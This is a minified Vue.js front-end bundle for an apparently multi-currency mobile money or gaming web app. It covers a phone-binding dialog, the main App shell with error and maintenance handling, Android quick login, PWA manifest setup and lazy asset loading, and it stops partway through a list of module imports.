Uu={class:"dialog-warp"},qu={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-15":"","p-r-15":""},zu={"text-14":""},Fu={"text-center":"","line-height-21":"","text-15":"","p-t-10":"","p-b-10":"",style:{color:"#999"},class:"titleTip"},Wu={class:"input",style:{position:"relative"}},Ku={class:"area","h-24":"","line-height-24":"","p-l-6":"","p-r-10":"","m-r-8":""},Hu={style:{flex:"1",display:"flex","align-items":"center",position:"relative"}},Gu=["maxlength"],Ju={key:0,class:"mobile-valid-tip"},ju={class:"input"},Zu=["placeholder"],Qu=["disabled"],Yu={class:"countdown"},Xu={class:"input"},em=["type","placeholder"],tm={class:"input"},om=["type","placeholder"],nm={"text-12":"","p-t-15":"","p-b-15":"",class:"security-tip"},sm={__name:"index",setup(o){const{lengthMobile:n,setArea:s}=Ot(),{isShowBindPhoneModal:c,bindPhoneCallback:p,isCanCloseBindPhoneModal:g}=le(Xt()),{userInfo:h}=le(mt()),{areaCode:w,currency:_}=le(De()),{t:B}=Ae(),C=ue(()=>h.value.registerType===2),S=ue(()=>$s()),x=ue(()=>{const $=Y.mobile,E=e(n);if(!$)return!1;const d=yo($,{lengthMobile:E,area:w.value,t:B});return d===!0||d===void 0});function W(){var $;c.value=!1,Y.mobile="",Y.pwd="",Y.rePasswd="",Y.smsCode="",($=jt.value)==null||$.resetValidation()}async function J(){await Ls($=>{p.value&&p.value($),W()})}async function A(){var $;if(Y.mobile)try{await(($=jt.value)==null?void 0:$.validate("mobile")),await Ss()}catch(E){}}return tt(()=>{ks()}),ke(()=>_.value,$=>{$&&Le(()=>{s(w.value)})},{immediate:!0}),($,E)=>{const d=ft,V=Se,K=Dt,ne=xo,N=Mt,ce=Bt,O=xt,D=Me("shrink-on-click");return i(),G(O,{show:e(c),"onUpdate:show":E[11]||(E[11]=k=>Ie(c)?c.value=k:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:L(()=>[t("div",Uu,[t("div",qu,[t("div",zu,a($.$t("main.bindPhone")),1),e(g)?(i(),G(d,{key:0,name:"cross",color:"#666",onClick:W})):z("",!0)]),t("div",Fu,a($.$t("main.bindTips_1")),1),r(ce,{ref_key:"refsForm",ref:jt},{default:L(()=>[r(N,{inset:""},{default:L(()=>[r(K,{modelValue:e(Y).mobile,"onUpdate:modelValue":E[2]||(E[2]=k=>e(Y).mobile=k),name:"mobile",rules:[{validator:k=>e(yo)(k,{lengthMobile:e(n),area:e(w),t:e(B)}),trigger:["onChange","onBlur"]}]},{input:L(()=>[t("div",Wu,[r(V,{icon:e(H)("mobile"),"w-26":"","h-26":""},null,8,["icon"]),t("div",Ku,a(e(w)),1),t("div",Hu,[F(t("input",{"onUpdate:modelValue":E[0]||(E[0]=k=>e(Y).mobile=k),style:{width:"100%","z-index":"10"},type:"tel",maxlength:e(n),onInput:E[1]||(E[1]=k=>e(Y).mobile=e(Y).mobile.replace(/[^0-9]/g,""))},null,40,Gu),[[we,e(Y).mobile]]),t("div",{class:"underscores",style:Ve(dt({display:"flex",alignItems:"center",position:"absolute",left:"0",top:"50%",transform:"translateY(-50%)",pointerEvents:"none"},e(_t).global.locale.value==="ur-PK"?{marginRight:e(Y).mobile?`${e(He)(e(Y).mobile)}px`:"0"}:{marginLeft:e(Y).mobile?`${e(He)(e(Y).mobile)}px`:"0"}))},[e(n)?(i(!0),v(pe,{key:0},ze(e(n)-(e(Y).mobile?e(Y).mobile.length:0),k=>(i(),v("span",{key:k,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):z("",!0)],4)])])]),_:1},8,["modelValue","rules"]),e(Y).mobile&&e(x)?(i(),v("p",Ju,a($.$t("main.bindPhoneValidTip")),1)):z("",!0),e(S)?(i(),G(K,{key:1,modelValue:e(Y).smsCode,"onUpdate:modelValue":E[4]||(E[4]=k=>e(Y).smsCode=k),name:"smsCode",rules:[{required:!0,message:$.$t("main.verificationCodeTips")},{pattern:/^\d{6}$/,message:$.$t("main.verificationCodeShouldBeDigits",{num:6})}]},{input:L(()=>[t("div",ju,[r(V,{class:"bind-svg-icon",icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":E[3]||(E[3]=k=>e(Y).smsCode=k),style:{width:"100%"},type:"text",maxlength:"6",autocomplete:"one-time-code",placeholder:$.$t("main.verificationCodeTips")},null,8,Zu),[[we,e(Y).smsCode]]),t("button",{class:"send-code-btn",disabled:e(Pt)>0,type:"button",onClick:A},[re(a(e(Pt)>0?e(B)("main.obtain"):e(B)("main.send"))+" ",1),t("span",Yu,a(e(Pt)>0?`(${e(Pt)}s)`:""),1)],8,Qu)])]),_:1},8,["modelValue","rules"])):z("",!0),e(C)?(i(),G(K,{key:2,modelValue:e(Y).pwd,"onUpdate:modelValue":E[7]||(E[7]=k=>e(Y).pwd=k),name:"pwd",rules:[{required:!0,message:$.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:$.$t("registerLogin.passwordInputTips",{min:8,max:15})}]},{input:L(()=>[t("div",Xu,[r(V,{class:"bind-svg-icon",icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":E[5]||(E[5]=k=>e(Y).pwd=k),style:{width:"100%"},type:e(Y).showPwd?"text":"password",maxlength:30,placeholder:$.$t("registerLogin.passwordTip")},null,8,em),[[et,e(Y).pwd]]),r(V,{icon:e(H)(e(Y).showPwd?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:E[6]||(E[6]=k=>e(Y).showPwd=!e(Y).showPwd)},null,8,["icon"])])]),_:1},8,["modelValue","rules"])):z("",!0),e(C)?(i(),G(K,{key:3,modelValue:e(Y).rePasswd,"onUpdate:modelValue":E[10]||(E[10]=k=>e(Y).rePasswd=k),name:"rePasswd",rules:[{required:!0,message:$.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:$.$t("registerLogin.passwordInputTips",{min:8,max:15})},{validator:e(Cs),message:$.$t("registerLogin.verificationP")}]},{input:L(()=>[t("div",tm,[r(V,{class:"bind-svg-icon",icon:e(H)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),F(t("input",{"onUpdate:modelValue":E[8]||(E[8]=k=>e(Y).rePasswd=k),style:{width:"100%"},type:e(Y).showRePwd?"text":"password",maxlength:30,placeholder:$.$t("registerLogin.confirmPassword")},null,8,om),[[et,e(Y).rePasswd]]),r(V,{icon:e(H)(e(Y).showRePwd?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:E[9]||(E[9]=k=>e(Y).showRePwd=!e(Y).showRePwd)},null,8,["icon"])])]),_:1},8,["modelValue","rules"])):z("",!0),t("div",nm,a($.$t("main.bindPhoneSecurityTip")),1),r(K,null,{input:L(()=>[F((i(),G(ne,{"h-44":"","text-14":"","text-center":"","line-height-44":"",class:"login",onClick:J},{default:L(()=>[re(a($.$t("main.submit")),1)]),_:1})),[[D]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}};function am(){const o=b(!1);function n(){o.value=!1,location.reload()}return{show:o,handleConfirm:n}}const im={key:1,class:"pwa-overlay"},lm={style:{display:"flex","flex-direction":"column","align-items":"center"}},rm={class:"head_title"},cm={class:"message"},dm={class:"buttonContainer"},um={class:"buttonText"},mm={__name:"App",setup(o){var Qe,Tt;ht(T=>({"0eae767a":e(Ze)?"#9195a3":"rgba(0, 0, 0, .7)"}));const n=go(()=>ye(()=>import("./index-0ddfc1bc.js"),["assets/index-0ddfc1bc.js","assets/vendor-vant-9dca2525.js","assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-853ccbaf.css","assets/views-activity-73ccb9a9.js","assets/vendor-lodash-a61d259e.js","assets/theme-home-57787c7d.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-5f3a8b19.css","assets/views-home-564ea102.js","assets/views-other-0e877391.js","assets/views-main-cb305f18.js","assets/views-main-fa5debea.css","assets/views-other-5442f3bf.css","assets/views-home-6ebb3451.css","assets/index-d27be373.css"])),s=go(()=>ye(()=>import("./index-1c19aebb.js"),["assets/index-1c19aebb.js","assets/vendor-vant-9dca2525.js","assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-853ccbaf.css","assets/views-activity-73ccb9a9.js","assets/vendor-lodash-a61d259e.js","assets/theme-home-57787c7d.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-5f3a8b19.css","assets/index-3ecf5c60.css"])),c=ua(),p=Rt(),g=mt(),h=Ts(),{proxy:w}=Hs(),_=ut(),{setShowed:B}=Yt(),{setPopShowed:C}=ut(),{showBindPhoneModal:S}=Xt(),{theme:x}=le(Xe()),{currency:W}=le(De()),{userInfo:J}=le(mt()),{token:A}=le(gt()),{list:$}=le(h),{referCodeRead:E}=le(to()),{hideFloatingButtonStatus:d}=le(Xt()),{setThemeColor:V}=Xe(),{onGetUserInfo:K,fastLogin:ne}=mt(),{setToken:N}=gt();to();const{getAvailableReceivedRewardActivityList:ce}=ut(),{errorDialogToDownload:O}=je(),{closeDialog:D,activeTabber:k}=Is(),{t:Z}=Ae(),R=Vt(),P=At(),{initData:ee}=Ye(),{merchantConfigList:se}=ee,{isAndroidApp:he,isAndroid:_e,isIOS:ve}=vt(),{show:Ee}=am();zs("tools",Qt);const j=b(null),I=b(!1),ge=b(),be=b(""),l=b(""),y=b(""),U=b(""),X=b("info"),te=b(""),M=b(""),fe=b(!0),Ze=b(!1),{isPWADownloadPageMode:ae}=le(Ye());!((Qe=Te.localStorage.get("userInfo"))!=null&&Qe.id)&&(Te.localStorage.get("token")||A.value)&&(Te.localStorage.remove("token"),A.value=null);const wt=ue(()=>!!se.find(T=>T.dictKey==="SWITCH_GOOGLE_REGISTER_INPUT_PHONE"));ue(()=>!!se.find(T=>T.dictKey==="SWITCH_LINE_REGISTER_INPUT_PHONE"));const Je=ue(()=>!!se.find(T=>T.dictKey==="SWITCH_DISABLE_BROWSER_VISIT")),Fe=ue(()=>{var T;try{const q=se.find(u=>u.dictKey=="COPYWRITING_ANDROID_DOWNLOAD_LINK"),oe=q!=null&&q.dictValue?JSON.parse(q.dictValue):[];return Array.isArray(oe)&&oe.length&&((T=oe[0])==null?void 0:T.backgroundColor)||""}catch(q){return console.error("商户PWA 背景配置异常:",q),""}}),yt=ue(()=>{try{return!!ee.merchantConfigList.find(T=>T.dictKey==="SWITCH_OPEN_INSTALL_INVITE_CODE")}catch(T){return console.error(T),!1}}),bt=ue(()=>{try{return!!ee.merchantConfigList.find(T=>T.dictKey==="SWITCH_QUICK_REGISTER")}catch(T){return console.error(T),!1}}),Ut=["/index","/activity","/earn","/main"],qt=b({confirm:{show:!0,text:"home.confirm",type:"primary"},cancel:{show:!1,text:"home.cancel",type:"default"}});function $t(T){const q=T.target.closest("a");if(!q||!q.href)return;const oe=q.href;!oe.startsWith(window.location.origin)&&(T.preventDefault(),window.open(`tm-action::openUrl::${oe}`))}function zt(){I.value=!1;const T=R.currentRoute.value.fullPath.indexOf("/wallet/recharge")>=0&&U.value==="30125";(U.value==="21028"||U.value==="10019"||U.value==="10029")&&R.push("/main/customerService"),(R.currentRoute.value.fullPath.indexOf("/wallet/withdraw")>=0&&U.value!=="30001"&&U.value!=="10021"&&U.value!=="10018"&&U.value!=="10002"&&U.value!=="21022"&&U.value!=="21003"||Number(U.value)>=500&&Number(U.value)<=520||U.value==="ECONNABORTED"||U.value==="414")&&location.reload(),(T||U.value==="30126"||U.value==="30127")&&location.reload(),U.value==="70001"&&R.currentRoute.value.fullPath.indexOf("/bigTurntable")>=0&&R.push("/"),k.value===2&&_.showResPackActive&&D()}async function kt(){let T=W.value;T||(T=Te.localStorage.get("currency")),T||(localStorage.removeItem("currencyFetched"),T=await Co());const{data:q}=await Ue.get("consumer/common/index/manifest",{params:{currencyEnum:T}});if(q&&Object.keys(q).length){sessionStorage.setItem("apkScheme",`icmobileterminal${q.id}`),Te.localStorage.set("merchantName",q.merchantName),Te.sessionStorage.set("merchantId",q.id),q.referCode&&!P.query.referCode&&!sessionStorage.getItem("referCode")&&(Te.sessionStorage.set("referCode",q.referCode),Lo(q.referCode)),ve&&(q.icons=q.iosIcons),Fe.value?q.background_color=Fe.value:x.value==="theme1"?q.background_color="#560100":q.background_color="#3f2cac";const oe=new Blob([JSON.stringify(q,null,2)],{type:"application/json"}),me=URL.createObjectURL(oe),u=document.createElement("link");u.rel="manifest",u.href=me,document.head.appendChild(u),Ds(P)}E.value=!0}const st=b({});if(he&&((Tt=window==null?void 0:window.AndroidJS)!=null&&Tt.getAppQuickLoginJson)){const T=window.AndroidJS.getAppQuickLoginJson()||"{}";try{st.value=JSON.parse(T)}catch(q){st.value=T}console.log("---apk快速登录/注册打包参数---",T)}async function Ft(){if(A.value)return;console.info("OpenInstall邀请留存:",yt.value),console.info("快速登录:",bt.value),console.info("环境:",window.AndroidJS);let T=Te.localStorage.get("isQuickLogin");T===null&&(Te.localStorage.set("isQuickLogin","1"),T="1"),console.log("快速登錄狀態:",T);const q=String(T)==="1",{setLoading:oe}=Rt();if(!bt.value&&!st.value.openFastRegisterOrLogin){const me=await ko();if(!me||me&&!Object.keys(me).length){console.info("---设备未注册过，并且当前开关未开启，无法快速登录/注册---");return}}if(window.AndroidJS&&window.AndroidJS.getDeviceId&&q)try{const{setShowed:me}=Yt(),{setPopShowed:u}=ut();oe(!0),await ne().then(async m=>{m?(N(m),await K("login"),me(!0),u(!0),window.location.replace(window.location.origin)):oe(!1)})}catch(me){oe(!1),console.error("自动登录报错：",me)}}async function Wt(){const T=Ms();T&&(N(T),await K("login"),B(!0),C(!0),Le(()=>{window.location.replace(window.location.origin)}))}async function Kt(){const T=window.location.hash.includes("#/view"),oe=new URLSearchParams(window.location.hash.split("?")[1]||"").get("isIframe");if(!(!A.value||T||oe==="true"))try{await Ue.post("consumer/third/platform/quickCollectMoney")}catch(me){console.error("快速收集金币报错：",me)}}ke(()=>A.value,async()=>{A.value&&Le(async()=>{await Kt(),setTimeout(()=>{g.onGetUserBalance()},1e3)}),Le(async()=>{try{A.value&&$o()?w.$timesTask.addTask(fo,2*60*1e3,!0):w.$timesTask.removeTask(fo)}catch(T){console.error(" proxy.$timesTask failed",T)}})},{immediate:!0}),ke(()=>J.value,async(T,q)=>{if(JSON.stringify(T)!=="{}"){const{registerType:oe,mobile:me}=T;!me&&wt.value&&oe===3&&Le(()=>{j.value&&S({isShow:!0,isCanClose:!1})}),(q==null?void 0:q.id)!==T.id&&ce()}},{immediate:!0,deep:!0});let Be=!1;const Ct=()=>{if(document.hidden)Be=!0;else if(Be&&A.value){const T=Date.now(),q=Number(sessionStorage.getItem("lastBalanceRefreshTime")||0);T-q>=1e4&&(g.onGetUserBalance(),sessionStorage.setItem("lastBalanceRefreshTime",T)),Be=!1}};ke(()=>W.value,async T=>{T||(await Oo(),V(),kt())},{immediate:!1}),ke(()=>[P.name,ae.value],()=>{Ze.value=ae.value},{immediate:!1}),ke(()=>P.path,T=>{if(!he&&Je.value){R.push("/ipLimit");return}Ut.includes(T)?fe.value=!0:fe.value=!1,Le(()=>{T==="/index"?We.value.addEventListener("scroll",St):We.value.removeEventListener("scroll",St),rt.value=!1,d.value=!1})}),qe(async()=>{if(he){Ps(),document.addEventListener("click",$t);try{const q=Es();if(q&&(console.log("检测到 scheme 信息:",q),q.includes("/main/redeemGift"))){const me=new URLSearchParams(q.split("?")[1]||"").get("giftCode");me?(sessionStorage.setItem("pendingGiftCode",me),Le(()=>{R.replace({path:"/main/redeemGift",query:{giftCode:me}})})):Le(()=>{R.replace({path:"/main/redeemGift"})})}q&&Rs()}catch(q){console.error("处理 scheme 信息失败:",q)}}if(V(),_t.global.locale.value==="ur-PK"?document.documentElement.classList.add("urPKStyle"):document.documentElement.classList.remove("urPKStyle"),Qt.detectDeviceType()==="IOS"){const oe=(x.value||"theme1")==="theme2"?"#0d0352":"#2a0402";document.documentElement.style.backgroundColor=oe,document.body.style.backgroundColor=oe}Le(async()=>{await Ns(),W.value&&Te.localStorage.get("currency")&&kt();const oe=As();oe&&oe.isLineLogin===!0&&oe.code&&oe.state&&!he&&!window.AndroidJS&&(console.log("App.vue onMounted() lineLoginData..."),Vs()),he&&window.AndroidJS&&Ft(),ae||cl(),he&&!A.value&&Wt(),document.addEventListener("visibilitychange",Ct),document.addEventListener("contextmenu",Ke,{passive:!1,capture:!0})})});const Lt=["21013"],lt=b(0);window.addEventListener("showErrorDialog",T=>{const{message:q,confirmText:oe,messageBottom:me,code:u,codeType:m,titleKey:ie,iconType:de}=T.detail;if(Lt.includes(u)){c.show({type:"error",title:Z("common.error"),message:Z("common.networkErrorRetry"),onConfirm:()=>{if(P.name==="home"){R.go(0);return}R.push("/")}});return}if(u==="20001"&&lt.value<1){lt.value++;return}be.value=q,l.value=oe||Z("home.confirm"),y.value=me,I.value=!0,U.value=u,X.value=m||"info",te.value=ie||"",M.value=de||"",I.value=!0,ge.value=T.detail.zIndex||void 0}),window.addEventListener("showDownloadDialog",T=>{const{message:q}=T.detail;O(q)}),window.addEventListener("showCloudflareDialog",()=>{Ee.value=!0});let Re=0;const We=b(),rt=b(!1),St=()=>{We.value.scrollTop>10&&(d.value=We.value.scrollTop>Re,rt.value=!0,Re=We.value.scrollTop)},Ke=T=>{T.target.tagName==="IMG"&&T.preventDefault()};return tt(()=>{he&&document.removeEventListener("click",$t),window.removeEventListener("showErrorDialog",()=>{}),window.removeEventListener("showCloudflareDialog",()=>{}),window.removeEventListener("showDownloadDialog",()=>{}),document.removeEventListener("visibilitychange",Ct),document.removeEventListener("contextmenu",Ke,{capture:!0})}),(T,q)=>{const oe=rl,me=pt("router-view"),u=nl,m=Xi,ie=Se,de=xt,at=pt("GlobalRechargePopup");return i(),v("section",{id:"appScrollView",ref_key:"appScrollView",ref:We,class:Oe({"hide-floating":e(d),"show-floating_animate":!e(d)&&e(rt)})},[e(p).isLoading?(i(),G(oe,{key:0})):z("",!0),(i(),G(Ks,null,{default:L(()=>[r(me,null,{default:L(({Component:Ne})=>[(i(),G(Fs,{include:e($)},[(i(),G(Ws(Ne)))],1032,["include"]))]),_:1})]),_:1})),F(r(ma,null,null,512),[[Fo,e(fe)]]),r(u),r(Ou),r(tu),e(Ze)?(i(),v("div",im,[r(m,{"config-data":e(ee)},null,8,["config-data"])])):z("",!0),r(de,{show:e(I),"onUpdate:show":q[0]||(q[0]=Ne=>Ie(I)?I.value=Ne:null),class:"codeErrorDialog","z-index":e(ge)},{footer:L(()=>[t("div",dm,[t("div",{class:"button",onClick:zt},a(e(l)),1),t("div",um,a(e(y)),1)])]),default:L(()=>[t("div",lm,[t("div",rm,a(e(te)?e(Z)(e(te)):e(Z)(`home.${e(X)}`)),1),r(ie,{w60:"",h60:"",icon:e(H)(e(M)||e(X))},null,8,["icon"]),t("div",cm,a(e(be)),1)])]),_:1},8,["show","z-index"]),r(e(s),{show:e(Ee),"onUpdate:show":q[1]||(q[1]=Ne=>Ie(Ee)?Ee.value=Ne:null)},null,8,["show"]),r(e(n),{"default-buttons":e(qt)},null,8,["default-buttons"]),r(sm,{ref_key:"bindPhoneDialogRef",ref:j},null,512),r(bd),r(at)],2)}}},Zo=Gs();Zo.use(ga);class pm{constructor(){this.tasks=[],this.loading=!1,this.execution=!1,this.targetActuator=this.actuator.bind(this)}addTask(n,s=6e4,c=!1){n&&typeof n=="function"&&(n.cacheTime=Date.now(),n.interval=s,c&&n(),this.tasks.includes(n)||this.tasks.push(n),this.execution||this.start())}removeTask(n){this.tasks.includes(n)&&(this.tasks=this.tasks.filter(s=>s!==n))}actuator(){let n=Date.now();if(this.tasks.length&&!this.loading){this.loading=!0;for(let s=0;s<this.tasks.length;s++){let c=this.tasks[s];n-c.cacheTime>c.interval&&(c(),c.cacheTime=Date.now())}this.loading=!1}}start(){this.execution||(this.execution=!0,document.addEventListener("touchstart",this.targetActuator))}destroy(){this.tasks=[],document.removeEventListener("touchstart",this.targetActuator)}}const gm={install(o){const n=new pm;o.config.globalProperties.$timesTask=n}},_m={mounted(o,n){const s=()=>{o.style.transform="scale(0.96)",setTimeout(()=>{o.style.transform="scale(1)"},200)};o.addEventListener("click",s),o._shrinkOnClickListener=s},unmounted(o){o._shrinkOnClickListener&&(o.removeEventListener("click",o._shrinkOnClickListener),delete o._shrinkOnClickListener)}};function vm(o){return new Promise(()=>{window.fbAsyncInit=function(){window.FB.init({appId:o,cookie:!0,xfbml:!0,version:"v22.0"})},function(n,s,c){const p=n.getElementsByTagName(s)[0];if(n.getElementById(c))return;const g=n.createElement(s);g.id=c,g.src="https://connect.facebook.net/en_US/sdk.js",p.parentNode.insertBefore(g,p)}(document,"script","facebook-jssdk")})}const Pe={startTime:performance.now(),milestones:{},mark:o=>{Pe.milestones[o]=performance.now()-Pe.startTime,console.log(`🚀 ${o}: ${Pe.milestones[o].toFixed(2)}ms`)}},bo={KVND:{title1:"Thời gian bảo trì đến:",title2:"Nếu bạn có bất kỳ câu hỏi nào, vui lòng liên hệ với dịch vụ khách hàng"},THB:{title1:"เวลาบำรุงรักษาจนถึง:",title2:"หากคุณมีคำถามใด ๆ โปรดติดต่อฝ่ายบริการลูกค้า"},PHP:{title1:"Oras ng pagpapanatili hanggang:",title2:"Kung mayroon kang anumang mga katanungan, mangyaring makipag-ugnayan sa customer service"},BRL:{title1:"Tempo de manutenção até:",title2:"Se você tiver alguma dúvida, entre em contato com o atendimento ao cliente"},INR:{title1:"Waktu pemeliharaan sampai:",title2:"Jika Anda memiliki pertanyaan, silakan hubungi layanan pelanggan"},DEFAULT:{title1:"维护时间至:",title2:"如有任何问题，请联系客服"}},hm=()=>{try{const{initData:o}=Ye(),{merchantConfigList:n}=o;if((n==null?void 0:n.length)>0){const s=n.find(p=>p.dictKey==="COMMON_FACE_BOOK_APP_ID_SETTINGS");return s!=null&&s.dictValue?JSON.parse(s.dictValue)[0].appId:""}}catch(o){console.error("商户FaceBook AppID配置异常:",o)}return null},fm=o=>bo[o]||bo.DEFAULT,wm=o=>{const n=document.getElementById("kg-loading"),s=document.getElementById(o);n&&n.remove(),s&&(s.style.display="flex",s.onclick=()=>window.location.reload())},ym=(o,n)=>{const s=document.createElement("div"),c=document.createElement("p"),p=document.createElement("img");p.src=n+o.imgUrl,p.alt=o.title,c.appendChild(p);const g=document.createElement("p");return g.textContent=o.title,s.appendChild(c),s.appendChild(g),s.addEventListener("click",()=>{if(!o.url)return;const w=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);window&&!!window.AndroidJS?window.open(`tm-action::openUrl::${o.url}`):w?window.location.href=o.url:window.open(o.url)}),s},bm=o=>{const n=JSON.parse(o),s=fm(n.currencyEnum),c={maintainTitle:document.getElementsByClassName("maintainTitle")[0],maintainTime:document.getElementsByClassName("maintainTime")[0],timeTitle:document.getElementsByClassName("timeTitle")[0],shareTitle:document.getElementsByClassName("share_title")[0]};c.timeTitle&&(c.timeTitle.textContent=s.title1),c.shareTitle&&(c.shareTitle.textContent=s.title2),c.maintainTitle&&(c.maintainTitle.textContent=n.maintainRemark),c.maintainTime&&(c.maintainTime.textContent=n.maintainEndTime);const p=n.sharePlatform?JSON.parse(n.sharePlatform):[],g=p.length>4?p.slice(0,4):p,h=document.getElementById("maintainList");h&&g.forEach(_=>{const B=ym(_,n.imgReadServerUrl);h.appendChild(B)});const w=document.getElementsByClassName("refresh_maintain")[0];w&&w.addEventListener("click",()=>location.reload())};let xe=null,Et=null;const $m=()=>{const o=window.dispatchEvent;return window.dispatchEvent=function(n){return console.error("[事件派發]",n.type,n),Et=new CustomEvent(n.type,n),o.call(this,n)},o},km=o=>{window.dispatchEvent=o,Et&&(window.dispatchEvent(Et),Et=null)},Cm=o=>{const n=()=>{Object.entries(Ys).forEach(([s,c])=>{typeof c=="function"&&zo(s,c)})};o.component("Field",Js),o.component("Form",js),o.component("ErrorMessage",Zs),o.component("LoadingButton",xo),o.use(Qs),o.directive("shrink-on-click",_m),o.use(sa,{lazyComponent:!0}),"requestIdleCallback"in window?requestIdleCallback(n):setTimeout(n,50)},Lm=o=>{var n,s;if(console.error("应用初始化错误:",o),((s=(n=o.response)==null?void 0:n.data)==null?void 0:s.code)==="10004"){xe=Wo(pa),Uo(xe),xe.mount("#app");return}if(o==="20001"){const c=document.getElementById("kg-loading");c&&c.remove();return}if((o==null?void 0:o.code)==="50011"){const c=document.getElementById("kg-error"),p=document.getElementById("kg-loading"),g=document.getElementById("maintain");c&&c.remove(),p&&p.remove(),g&&(g.style.display="block"),bm(o.message);return}wm("kg-error")};async function Sm(){try{Pe.mark("应用创建开始"),xe=Wo(mm),Pe.mark("Vue应用创建完成");const o=$m();xe.use(Zo),Pe.mark("Pinia初始化完成"),await Oo(),Xe().setThemeColor(),Pe.mark("主題設置完成"),xe.use(Bs),xe.use(gm),Pe.mark("核心插件注册完成"),Cm(xe),Pe.mark("应用配置完成"),Uo(xe),xe.mount("#app"),Pe.mark("应用挂载完成");const s=async()=>{try{Pe.mark("非关键功能开始");const c=hm();c&&(vm(c),Pe.mark("Facebook SDK初始化完成"))}catch(c){console.warn("非关键功能初始化失败:",c)}};"requestIdleCallback"in window?requestIdleCallback(s):setTimeout(s,100),km(o),setTimeout(()=>{console.group("📊 应用初始化性能报告"),Object.entries(Pe.milestones).forEach(([c,p])=>{console.log(`${c}: ${p.toFixed(2)}ms`)}),console.groupEnd()},1e3)}catch(o){Lm(o)}}const Tm=performance.now(),Im=()=>{ye(()=>import("./virtual_svg-icons-register-94b186ec.js"),[]),ye(()=>Promise.resolve({}),["assets/reset-0b93f2c6.css"]),ye(()=>Promise.resolve({}),["assets/common-600f92a9.css"]),ye(()=>Promise.resolve({}),["assets/globals-fef2ece3.css"]),ye(()=>Promise.resolve({}),["assets/flex-153a67da.css"]),ye(()=>Promise.resolve({}),["assets/text-2384cdc9.css"]),ye(()=>Promise.resolve({}),["assets/home-floating-2d8b76df.css"]),ye(()=>import("./vendor-vant-9dca2525.js").then(o=>o.a7),["assets/vendor-vant-9dca2525.js","assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-853ccbaf.css"]),ye(()=>import("./vendor-vant-9dca2525.js").then(o=>o.$),["assets/vendor-vant-9dca2525.js","assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-853ccbaf.css"]),ye(()=>import("./vendor-vant-9dca2525.js").then(o=>o.a8),["assets/vendor-vant-9dca2525.js","assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-853ccbaf.css"]),ye(()=>import("./vendor-vant-9dca2525.js").then(o=>o.a9),["assets/vendor-vant-9dca2525.js","assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-853ccbaf.css"])};setTimeout(Im,100);const Pm=()=>{ye(()=>import("./views-activity-73ccb9a9.js").then(o=>o.qE),["assets/views-activity-73ccb9a9.js","assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-9dca2525.js","assets/vendor-vant-853ccbaf.css","assets/vendor-lodash-a61d259e.js","assets/theme-home-57787c7d.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-5f3a8b19.css"]),(localStorage.getItem("vconsole")||/vconsole=true/.test(window.location.hash))&&ye(()=>import("./vconsole.min-d987640d.js").then(o=>o.v),["assets/vconsole.min-d987640d.js","assets/vendor-crypto-37f8cdfa.js"]).then(({default:o})=>{new o,console.log("vConsole 已激活")}),typeof global!="undefined"&&!global.URL&&(global.URL=window.URL)};setTimeout(Pm,200);const{lastBuildTime:Em}={lastBuildTime:"2026-01-16 03:08:06"},Rm=()=>{const o=performance.now()-Tm;console.info(`应用加载时间: ${o.toFixed(2)}ms`),console.info(`构建时间: ${Em}`),window.gtag&&window.gtag("event","app_load_time",{value:Math.round(o),custom_parameter:"main_js_load"})},Nm=()=>{const o=[()=>ye(()=>import("./views-home-564ea102.js").then(n=>n.l),["assets/views-home-564ea102.js","assets/vendor-vant-9dca2525.js","assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-853ccbaf.css","assets/views-activity-73ccb9a9.js","assets/vendor-lodash-a61d259e.js","assets/theme-home-57787c7d.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-5f3a8b19.css","assets/views-other-0e877391.js","assets/views-main-cb305f18.js","assets/views-main-fa5debea.css","assets/views-other-5442f3bf.css","assets/views-home-6ebb3451.css"]),()=>ye(()=>import("./views-other-0e877391.js").then(n=>n.f),["assets/views-other-0e877391.js","assets/views-activity-73ccb9a9.js","assets/vendor-vue-9192aef8.js","assets/vendor-swiper-23b74961.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-9dca2525.js","assets/vendor-vant-853ccbaf.css","assets/vendor-lodash-a61d259e.js","assets/theme-home-57787c7d.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-5f3a8b19.css","assets/views-main-cb305f18.js","assets/v